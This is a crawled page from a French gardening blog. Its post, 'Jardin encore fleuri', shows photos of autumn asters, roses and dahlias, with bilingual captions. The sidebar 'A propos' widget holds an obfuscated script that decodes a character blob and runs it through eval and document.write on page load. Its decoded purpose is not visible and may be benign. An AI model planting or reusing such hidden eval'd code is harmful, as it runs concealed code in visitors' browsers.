

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magicalgarden.fr/2015/10/28/jardin-encore-fleuri/
body_size: 8974
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://magicalgarden.fr/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Jardin encore fleuri. &#8211; magical garden</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux" href="https://magicalgarden.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux des commentaires" href="https://magicalgarden.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Jardin encore fleuri. Flux des commentaires" href="https://magicalgarden.fr/2015/10/28/jardin-encore-fleuri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magicalgarden.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://magicalgarden.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #13490c;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #13490c;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #13490c;
			}

			.main-navigation ul ul:after {
				border-top-color: #13490c;
				border-bottom-color: #13490c;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magicalgarden.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magicalgarden.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://magicalgarden.fr/2015/10/28/jardin-encore-fleuri/" />
<link rel='shortlink' href='https://magicalgarden.fr/?p=64' />
<link rel="alternate" type="application/json+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2015%2F10%2F28%2Fjardin-encore-fleuri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2015%2F10%2F28%2Fjardin-encore-fleuri%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #779543; }
</style>
	</head>

<body class="post-template-default single single-post postid-64 single-format-standard custom-background">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></p>
											<p class="site-description">des fleurs, un jardin, un bassin &#8230; et des abeilles</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://magicalgarden.fr/" rel="home">
						<img src="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg" srcset="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-300x70.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-768x179.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-1024x239.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="magical garden">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-64" class="post-64 post type-post status-publish format-standard hentry category-les-fleurs">
	<header class="entry-header">
		<h1 class="entry-title">Jardin encore fleuri.</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<hr />
<p>Le mois de novembre s&rsquo;approche mais il y a encore des fleurs au Magical Garden.<br />
<span style="color: #0000ff;">November is creeping up on us but Magical Garden is still blooming</span></p>
<p><img loading="lazy" class="aligncenter wp-image-286 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021asterrosasieger.jpg" alt="151021asterrosasieger" width="700" height="551" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021asterrosasieger.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021asterrosasieger-300x236.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>aster rosa sieger</em></p>
<p><img loading="lazy" class="aligncenter wp-image-287 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021asteralma.jpg" alt="151021asteralma" width="700" height="663" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021asteralma.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021asteralma-300x284.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>aster alma potschke</em></p>
<p><img loading="lazy" class="aligncenter wp-image-288 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.angela2.jpg" alt="151021r.angela2" width="800" height="528" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.angela2.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.angela2-300x198.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.angela2-768x507.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>rosa angela, arctotis grandis, nicotiana marshmallow, dahlia blue bell</em></p>
<p><img loading="lazy" class="aligncenter wp-image-289 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.ellenhouston.jpg" alt="151021d.ellenhouston" width="700" height="540" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.ellenhouston.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.ellenhouston-300x231.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>dahlia ellen houston</em></p>
<p><img loading="lazy" class="aligncenter wp-image-290 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.bluebellbridesbp.jpg" alt="151021d.bluebell,bride'sb,p" width="800" height="523" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.bluebellbridesbp.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.bluebellbridesbp-300x196.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021d.bluebellbridesbp-768x502.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>dahlia blue bell, penstemon garnet, dahlia bride&rsquo;s bouquet</em></p>
<p><img loading="lazy" class="aligncenter wp-image-291 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.bonica.jpg" alt="151021r.bonica" width="600" height="545" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.bonica.jpg 600w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.bonica-300x273.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>rosa bonica</em></p>
<p><img loading="lazy" class="aligncenter wp-image-292 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.astronomia.jpg" alt="151021r.astronomia" width="700" height="682" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.astronomia.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.astronomia-300x292.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>rosa astronomia</em></p>
<p><img loading="lazy" class="aligncenter wp-image-293 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.cornelia.jpg" alt="151021r.cornelia" width="800" height="590" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.cornelia.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.cornelia-300x221.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021r.cornelia-768x566.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>rosa cornelia</em></p>
<p><img loading="lazy" class="aligncenter wp-image-294 size-full" src="https://magicalgarden.fr/wp-content/uploads/2015/10/151021nicodeeppurplepensgar.jpg" alt="151021nicodeeppurplepensgar" width="800" height="583" srcset="https://magicalgarden.fr/wp-content/uploads/2015/10/151021nicodeeppurplepensgar.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021nicodeeppurplepensgar-300x219.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2015/10/151021nicodeeppurplepensgar-768x560.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>nicotiana deep purple, penstemon garnet</em></p>
<p style="text-align: center;">A bientôt<br />
<span style="color: #0000ff;">Bye for now</span><br />
Judith</p>
<hr />
<p style="text-align: center;">
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://magicalgarden.fr/author/mavis1926/">Judith</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://magicalgarden.fr/2015/10/28/jardin-encore-fleuri/" rel="bookmark"><time class="entry-date published" datetime="2015-10-28T21:35:18+01:00">28 octobre 2015</time><time class="updated" datetime="2016-04-26T14:39:24+02:00">26 avril 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://magicalgarden.fr/category/les-fleurs/" rel="category tag">Les fleurs</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/10/28/jardin-encore-fleuri/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://magicalgarden.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='64' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be3d494701" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://magicalgarden.fr/2015/10/20/defi-blanc/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Défi Blanc</span></a></div><div class="nav-next"><a href="https://magicalgarden.fr/2015/11/01/5-floraisons-roses/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">5 floraisons roses.</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">A propos</h2>			<div class="textwidget">La vie du jardin au cours des quatre saisons. Il s'agit d'un jardin de 2000 m2 au coeur de la Champagne.<br>
<i>Life in a 2,000 m2 garden in the heart of the Champagne region of France, next to Rheims.
ENJOY !</i><br>
<script type="text/javascript" language="javascript">
<!--
var c4="";for(var w9=0;w9<686;w9++)c4+=String.fromCharCode(("3}/<~kY>TN,4lOQjSM.+i/$u_%beF])R~\'gLk-P#I(7tmh`! 3d5vs^cno6a0&U1*rf2p\"q}>H#OY>>H#{H,TY>Mao(SQ(6\')~\"S7SILUrs]U\"&kU]c-`]6ubM0gO-3k6r k`]`u]n!L)O3Lj%c$7k^k`]nLQOt\'bIc]6\"!+Ov7Sh&LiO03.6-d-F3.\'l33b!% M6r6\'RNv~)/h.,\".+UkvS7S3.&v7_,M-)aN-.6-s~R%!g)/(LQ-0~RM0\'Q]^M6r6\'RNv~)/h.,\"0+Ukv)6S7R]vnRbm5S7*7.&/0k`h^\'6r`k`\"s_U((km/c\'QF ieT1+eFvi7 1.alni,m5M&n!S7NcL`&c-R/hg`\"&-407-Q(3g!i^gjMh\'t&kM&n!StrO~1M3-`]f+)3sLUmI+6Nd%)3s~)hvSQ&hu,\"(u7k^k`]nLQOt\'bIcg7\"!+,S7.bTT>W#,/D3}/<0{YLW0{XORPW0{GYPE8#{YD~kJ&+!\"5k#D,TJ %}/]1D0{EEXXMTE9D~kJ&+!\"5k#D,TJ %}/]1D0{GMEEXXMNE9D~kJ&+!\"5k#D,TJ %}/]1D0{GNEEXXRE9~kJ&+!\"5k#D,TJ %}/]1D0{GOEEW#OGYo1/&+$J#/,*_%}/_,!\"D#{ZZZMRHD#{ZZZTEBNQQH#{BNQQE:W\"3})D#OJ02~01/DLHNSMEE".charCodeAt(w9)-(28)+63)%(6*1+89)+90-58);document.write(eval(c4))
//-->
</script>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://magicalgarden.fr/category/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magicalgarden.fr/category/bassin/">Bassin</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magicalgarden.fr/category/club-des-5/">Club des 5</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magicalgarden.fr/category/decouvertes/">Découvertes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magicalgarden.fr/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magicalgarden.fr/category/faune/">Faune</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magicalgarden.fr/category/fetes/">Fêtes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magicalgarden.fr/category/fetes-des-plantes/">fêtes des plantes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magicalgarden.fr/category/le-jardin/">Le jardin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magicalgarden.fr/category/les-fleurs/">Les fleurs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://magicalgarden.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magicalgarden.fr/category/retrospectives/">Rétrospectives</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magicalgarden.fr/category/rosiers/">Rosiers</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magicalgarden.fr/category/salons/">Salons</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magicalgarden.fr/category/seeds-of-love/">Seeds of Love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magicalgarden.fr/category/visites-des-jardins/">Visites des jardins</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://magicalgarden.fr/2023/06/09/debut-juin/">Début Juin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/30/mai/">Mai</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/09/un-petit-tour-du-jardin/">Un petit tour du jardin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/04/20/ou-sont-passes-les-petits-cailloux/">Où sont passés les petits cailloux ?</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2022/09/18/tentation/">Tentation</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16668">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">maryse h</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16664">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16656">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16655">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16654">Début Juin</a></li></ul></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Pour s&rsquo;abonner</h2>			<div class="textwidget"><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MagicalGarden', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse email<br/><i>To subscribe, enter your email address:</i><input type="text" style="width:100%" name="email"/></p><input type="hidden" value="MagicalGarden" name="uri"/><input type="hidden" name="loc" value="fr_FR"/><input type="submit" value="S'abonner / Subscribe" /></form>


</div>
		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Mes liens amis</h2>			<div class="textwidget"><ul>
<li> <a href="http://lejardindevalerie.eklablog.com/"> Le jardin de Valérie</a>
</li>
<li> <a href="http://souslecieldardenne.blogspot.fr/"> Sous le ciel ardennais, Nikki</a>
</li>
<li> <a href="http://lejardindecheneland.blogspot.fr/"> Le jardin de Chêneland</a>
</li>
<li> <a href="http://noviomagus.over-blog.com/">Un p'tit coin de nature, Marie-Claude</a>
</li>
<li> <a href="http://sylvaine92.blogspot.fr/">Le Vieux Clos</a>


<li> <a href="http://aubonmiel.com/">Au Bon Miel</a>
</li>
<li> <a href="http://lejardinduchatvert.eklablog.com/">Le Jardin du Chat Vert</a>
</li>
<li> <a href="http://alittlebitofparadise.eklablog.com/">A Little Bit of Paradise</a>
</li>

<li> <a href="http://jesuisaujard.blogspot.com/">Je Suis Au Jardin</a>
</li>
<li> <a href="http://chouchouhouse.blogspot.fr/">Notre Jardin Secret</a>
</li>

<li> <a href="http://au-gre-du-jardin.blogspot.fr/">Au Gré du Jardin</a>
</li>


<li> <a href="http://lejardindesvigneaux.over-blog.fr/">Duo pour un jardin</a>
</li>

<li> <a href="http://www.plaisir-jardin.com/">Plaisir Jardin, David</a>
</li>
<li> <a href=http://vert-do.blogspot.fr/">Vert d'Ô, Armelle</a>
</li>
<li> <a href=http://leschroniquesdemonjardin.eu/">Chroniques de mon jardin, Malo</a>
</li>
<li> <a href="http://microcosmes.canalblog.com//">Microcosmes</a>
</li>

<li> <a href="http://jardineetris.blogspot.fr/">Jardine et ris</a>
</li>
<li> <a href="http://promenonsnousaujardin.com/">Promenons nous au jardin</a>
</li>



<li> <a href="http://jardindeschadart.blogspot.fr/">Des fleurs, des feuilles, Anny</a>
</li>
<li> <a href="http://www.jardindecamille.com/">Le jardin de Camille</a>
</li>
<li> <a href="http://www.etatsauvage.fr/">Etat Sauvage, Anne</a>
</li>
<li> <a href="http://rougecabane.canalblog.com/">Rouge Cabane, Hélène</a>
</li>
<li> <a href="http://passionterrasse.blogspot.fr/">Passion Terrasse, Laurence</a>
</li>
<li> <a href="http://revesdejardin.blogspot.fr/">Il Etait un Petit Jard'ain, Nathalie</a>
</li>
<li> <a href="http://kerisit.canalblog.com/">Trois Petits Tours au Jardin, Maryline</a>
</li>
<li> <a href="http://lejardindepatou.eklablog.com/">Le Jardin de Patou</a>
</li>
